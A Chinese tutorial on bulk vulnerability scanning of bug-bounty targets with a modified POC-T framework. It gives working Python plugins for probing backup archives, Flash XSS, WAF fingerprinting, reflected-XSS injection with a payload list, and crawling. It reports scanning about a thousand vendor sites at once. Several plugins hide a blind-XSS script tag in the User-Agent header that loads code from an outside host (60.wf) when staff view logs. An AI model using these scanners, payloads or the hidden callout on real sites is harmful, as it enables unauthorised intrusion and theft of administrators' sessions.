前言
分享批量刷SRC的东西,本意是想做一种全自动化的扫描器,只需要填入url就可以扫描出漏洞信息。虽然现在也没有做成功过….但相信看了本篇文章能让你刷SRC的时候事半功倍~
批量化扫描的思路
在面对大量SRC的链接的时候,我们需要扫描大量地址来快速找到一个突破口,凭借着笔者的经验,做了一张快速找到突破口的脑图:
首页Fuzz
首先扫描每个链接的 [网站备份文件] [检测网站中crossdomain.xml的值为*] [git泄露] [iis解析漏洞] [ms15-034] [phpmyadmin] [svn泄露] [一些flash xss漏洞地址] [Tomcat配置信息泄露] [.idea/workspace.xml 工作环境泄露] 。
IP/IP段收集
然后对每个地址获取ip或者IP段来扫描开放端口服务,一些常见的服,如”ftp”,”mysql”,”mssql”,”telnet”,”postgresql”,”redis”,”mongodb”,”memcached”,”elasticsearch” 可以扫描一下弱口令。
爬虫检测
然后过滤一下含有waf的网站,对剩下的网站用爬虫获取[asp|php|jsp|aspx]后缀的地址进行sql/xss注入检测。
基本上在进行上述扫描后,就会得到大量的信息来提供给我们。然后只需要找到任意一个进行突破就行了。
批量化工具的制作
笔者在github上找到一款并发框架[POC-T](https://github.com/Xyntax/POC-T)可以优美的进行并发操作,上面所述的内容大多可以用插件联合POC-T进行。
因为POC-T不能一次使用多个插件,于是笔者对POC-T框架进行了一些小的改造,使其可以使用多个插件并发,而且不影响框架的扩展性。为了不和原有的插件冲突,fuzz功能加载插件在fuzz目录下,fuzz插件编写模式和其他插件一样。修改过程这样就不详细叙述了,修改的版本在https://github.com/boy-hack/POC-T,有兴趣可以查看commits。
插件编写
思路有,并发框架也有,接下来对插件进行编写。这里简要展示一些插件代码。
网站备份文件
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import urlparse
def poc(url):
if '://' not in url:
url = 'http://' + url
if not url.endswith('/'):
url = url + "/"
return audit(url)
def audit(arg):
parse = urlparse.urlparse(arg)
url = "%s://%s/"%(parse.scheme,parse.netloc)
arg = parse.netloc
dirs = '''wwwroot.rar
wwwroot.zip
wwwroot.tar
wwwroot.tar.gz
web.rar
web.zip
web.tar
web.tar
ftp.rar
ftp.zip
ftp.tar
ftp.tar.gz
data.rar
data.zip
data.tar
data.tar.gz
admin.rar
admin.zip
admin.tar
admin.tar.gz
flashfxp.rar
flashfxp.zip
flashfxp.tar
flashfxp.tar.gz
'''
host_keys = arg.split(".")
listFile = []
for i in dirs.strip().splitlines():
listFile.append(i)
for key in host_keys:
if key is '':
host_keys.remove(key)
continue
if '.' in key:
new = key.replace('.',"_")
host_keys.append(new)
host_keys.append(arg)
for i in host_keys:
new = "%s.rar"%(i)
listFile.append(new)
new = "%s.zip" % (i)
listFile.append(new)
new = "%s.tar.gz" % (i)
listFile.append(new)
new = "%s.tar" % (i)
listFile.append(new)
warning_list = []
for payload in listFile:
loads = url + payload
try:
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36"
r = requests.get(loads, headers=header, timeout=5)
if r.status_code == 200 and "Content-Type" in r.headers and "application" in r.headers["Content-Type"] :
warning_list.append("[BAKFILE] " + loads)
except Exception:
pass
# In order to solve the misreport
if len(warning_list) > 6:
return False
else:
return warning_list
```
flash xss扫描
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# author = w8ay
import requests
import urlparse
import md5
def poc(url):
if '://' not in url:
url = 'http://' + url
if not url.endswith('/'):
url = url + "/"
arg = url
FileList = []
FileList.append(arg+'common/swfupload/swfupload.swf')
FileList.append(arg+'adminsoft/js/swfupload.swf')
FileList.append(arg+'statics/js/swfupload/swfupload.swf')
FileList.append(arg+'images/swfupload/swfupload.swf')
FileList.append(arg+'js/upload/swfupload/swfupload.swf')
FileList.append(arg+'addons/theme/stv1/_static/js/swfupload/swfupload.swf')
FileList.append(arg+'admin/kindeditor/plugins/multiimage/images/swfupload.swf')
FileList.append(arg+'includes/js/upload.swf')
FileList.append(arg+'js/swfupload/swfupload.swf')
FileList.append(arg+'Plus/swfupload/swfupload/swfupload.swf')
FileList.append(arg+'e/incs/fckeditor/editor/plugins/swfupload/js/swfupload.swf')
FileList.append(arg+'include/lib/js/uploadify/uploadify.swf')
FileList.append(arg+'lib/swf/swfupload.swf')
md5_list = [
'3a1c6cc728dddc258091a601f28a9c12',
'53fef78841c3fae1ee992ae324a51620',
'4c2fc69dc91c885837ce55d03493a5f5',
]
result = []
for payload in FileList:
payload1 = payload + "?movieName=%22]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28%22xss%22%29}}//"
try:
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36"
r = requests.get(payload1, headers=header, timeout=5)
if r.status_code == 200:
md5_value = md5.new(r.content).hexdigest()
if md5_value in md5_list:
result.append("[flash xss] " + payload1)
except Exception:
return False
if result:
return result
```
IP端口以及弱口令扫描
参考:https://github.com/y1ng1996/F-Scrack](https://github.com/y1ng1996/F-Scrack
检测WAF
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# author = w8ay
import requests
import re
import urlparse
dna = '''WAF:Topsec-Waf|index|index|<META NAME="Copyright" CONTENT="Topsec Network Security Technology Co.,Ltd"/>|<META NAME="DESCRIPTION" CONTENT="Topsec web UI"/>
WAF:360|headers|X-Powered-By-360wzb|wangzhan\.360\.cn
WAF:360|url|/wzws-waf-cgi/|360wzws
WAF:Anquanbao|headers|X-Powered-By-Anquanbao|MISS
WAF:Anquanbao|url|/aqb_cc/error/|ASERVER
WAF:BaiduYunjiasu|headers|Server|yunjiasu-nginx
WAF:BigIP|headers|Server|BigIP|BIGipServer
WAF:BigIP|headers|Set-Cookie|BigIP|BIGipServer
WAF:BinarySEC|headers|x-binarysec-cache|fill|miss
WAF:BinarySEC|headers|x-binarysec-via|binarysec\.com
WAF:BlockDoS|headers|Server|BlockDos\.net
WAF:CloudFlare|headers|Server|cloudflare-nginx
WAF:Cloudfront|headers|Server|cloudfront
WAF:Cloudfront|headers|X-Cache|cloudfront
WAF:Comodo|headers|Server|Protected by COMODO
WAF:IBM-DataPower|headers|X-Backside-Transport|\A(OK|FAIL)
WAF:DenyAll|headers|Set-Cookie|\Asessioncookie=
WAF:dotDefender|headers|X-dotDefender-denied|1
WAF:Incapsula|headers|X-CDN|Incapsula
WAF:Jiasule|headers|Set-Cookie|jsluid=
WAF:KSYUN|headers|Server|KSYUN ELB
WAF:KONA|headers|Server|AkamaiGHost
WAF:ModSecurity|headers|Server|Mod_Security|NOYB
WAF:NetContinuum|headers|Cneonction|\Aclose
WAF:NetContinuum|headers|nnCoection|\Aclose
WAF:NetContinuum|headers|Set-Cookie|citrix_ns_id
WAF:Newdefend|headers|Server|newdefend
WAF:NSFOCUS|headers|Server|NSFocus
WAF:Safe3|headers|X-Powered-By|Safe3WAF
WAF:Safe3|headers|Server|Safe3 Web Firewall
WAF:Safedog|headers|X-Powered-By|WAF/2\.0
WAF:Safedog|headers|Server|Safedog
WAF:Safedog|headers|Set-Cookie|Safedog
WAF:SonicWALL|headers|Server|SonicWALL
WAF:Stingray|headers|Set-Cookie|\AX-Mapping-
WAF:Sucuri|headers|Server|Sucuri/Cloudproxy
WAF:Usp-Sec|headers|Server|Secure Entry Server
WAF:Varnish|headers|X-Varnish|.*?
WAF:Varnish|headers|Server|varnish
WAF:Wallarm|headers|Server|nginx-wallarm
WAF:WebKnight|headers|Server|WebKnight
WAF:Yundun|headers|Server|YUNDUN
WAF:Yundun|headers|X-Cache|YUNDUN
WAF:Yunsuo|headers|Set-Cookie|yunsuo
'''
def identify(header,html):
mark_list = []
marks = dna.strip().splitlines()
for mark in marks:
name, location, key, value = mark.strip().split("|", 3)
mark_list.append([name, location, key, value])
for mark_info in mark_list:
name, location, key, reg = mark_info
if location == "headers":
if key in header and re.search(reg, header[key], re.I):
# print(name)
return False
if location == "index":
if re.search(reg, html, re.I):
# print(name)
return False
return True
def poc(url):
if '://' not in url:
url = 'http://' + url
if not url.endswith('/'):
url = url + "/"
try:
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36<sCRiPt/SrC=//60.wf/4PrhD>"
header["Referer"] = "http://www.qq.com"
r = requests.get(url, headers=header, timeout=5)
if r.status_code == 200:
f = identify(r.headers,r.text)
if f:
return url
else:
return False
else:
return False
except Exception:
return False
# print poc("http://virtual.glxy.sdu.edu.cn/")
```
SQL注入检测
可检测出三种类型的sql注入,错误信息,int型注入,字符型注入
https://github.com/boy-hack/POC-T/blob/2.0/script/vulscan.py
https://github.com/boy-hack/POC-T/blob/2.0/script/vulscan.py
XSS检测
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# author = w8ay
import requests
import urlparse
from urllib import quote as urlencode
from urllib import unquote as urldecode
def poc(url):
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36<sCRiPt/SrC=//60.wf/4PrhD>"
header["Referer"] = url
payloads = """</script>"><script>prompt(1)</script>
</ScRiPt>"><ScRiPt>prompt(1)</ScRiPt>
"><img src=x onerror=prompt(1)>
"><svg/onload=prompt(1)>
"><iframe/src=javascript:prompt(1)>
"><h1 onclick=prompt(1)>Clickme</h1>
"><a href=javascript:prompt(1)>Clickme</a>
"><a href="javascript:confirm%28 1%29">Clickme</a>
"><a href="data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+">click</a>
"><textarea autofocus onfocus=prompt(1)>
"><a/href=javascript:co\u006efir\u006d("1")>clickme</a>
"><script>co\u006efir\u006d`1`</script>
"><ScRiPt>co\u006efir\u006d`1`</ScRiPt>
"><img src=x onerror=co\u006efir\u006d`1`>
"><svg/onload=co\u006efir\u006d`1`>
"><iframe/src=javascript:co\u006efir\u006d%28 1%29>
"><h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
"><a href=javascript:prompt%28 1%29>Clickme</a>
"><a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
"><textarea autofocus onfocus=co\u006efir\u006d(1)>
"><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
"><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
"><img/src=x%0Aonerror=prompt`1`>
"><iframe srcdoc="<img src=x:x onerror=alert(1)>">
"><h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>"""
payloadList = payloads.splitlines()
parse = urlparse.urlparse(url)
if not parse.query:
return False
for path in parse.query.split('&'):
if '=' not in path:
continue
try:
k, v = path.split('=',1)
except:
continue
for payload in payloadList:
new_url = url.replace("%s=%s"%(k,v),"%s=%s"%(k,v + payload))
try:
html = requests.get(new_url, headers=header,allow_redirects=False).text
if payload in html:
log = "[XSS] %s key:%s payload:%s" % (new_url,k,v + payload)
return log
except:
pass
return False
```
爬虫爬取相关页面
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# author = w8ay
import requests
import re
from bs4 import BeautifulSoup
import urlparse
class spiderMain(object):
def __init__(self,url):
self.SIMILAR_SET = set()
self.link = url
def judge(self,url):
# 先将URL链接,然后判断是否在origin
# 在判断?/aspx/asp/php/jsp 是否在里面
origin = self.link
new_url = urlparse.urljoin(origin,url)
domain = urlparse.urlparse(origin).netloc
if domain not in new_url:
return False
if self.url_similar_check(new_url) == False:
return False
if '=' in new_url and ('aspx' in new_url or 'asp' in new_url or 'php' in new_url or 'jsp' in new_url):
return new_url
else:
return False
def url_similar_check(self,url):
'''
URL相似度分析
当url路径和参数键值类似时,则判为重复。
'''
url_struct = urlparse.urlparse(url)
query_key = '|'.join(sorted([i.split('=')[0] for i in url_struct.query.split('&')]))
url_hash = hash(url_struct.path + query_key)
if url_hash not in self.SIMILAR_SET:
self.SIMILAR_SET.add(url_hash)
return True
return False
def run(self):
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36"
header["Referer"] = "http://www.qq.com"
new_urls = set()
try:
r = requests.get(self.link, headers=header, timeout=5)
if r.status_code == 200:
soup = BeautifulSoup(r.text, 'html.parser')
links = soup.find_all('a')
for link in links:
new_url = link.get('href')
full_url = self.judge(new_url)
if full_url:
new_urls.add(full_url)
else:
return False
except Exception:
return False
finally:
if new_urls:
return new_urls
else:
return False
def poc(url):
if '://' not in url:
url = 'http://' + url
if not url.endswith('/'):
url = url + "/"
s = spiderMain(url)
f = s.run()
return f
```
实战测试
实践是检验真理的唯一标准,我们就来实际测试一下。
找到一份17年爬取的的漏洞盒子厂商列表,一千来个。

对网址进行一轮fuzz。
python poc-t.py –batch -iF vulbox.txt
然后用爬虫获取链接,进行XSS,SQL注入检测。
使用爬虫前先过滤一下waf, python poc-t.py -s waf -iF vulbox.txt 执行完毕后到output目录下取出文件重命名为waf.txt,使用 python poc-t.py -s craw-iF vulbox.txt 来获取所有带有参数的链接。最后把带有参数的链接使用sql\xss扫描即可。

python poc-t.py -s vulscan -iF craw.txt

python poc-t.py -s xss -iF craw.txt
当然还有IP端口探测,这里就省略了。
最后,总共扫描时间在一小时,fuzz出相关漏洞49条,SQL注入8个,XSS注入4个。
误报以及不足
因为一千个网站可能有一千种情况,误报肯定是存在的,主要存在于SQL注入方面,可能由于SQL注入规则太过于简单,但设置复杂点又可能会出现漏报。
不足之处是批量化检测到的弱点可能并不足以获取一个网站的权限,在得到程序返回的报告后还是需要人为来进行更为深度的检测,不能够达成全面的自动化。
*本文原创作者:w8ay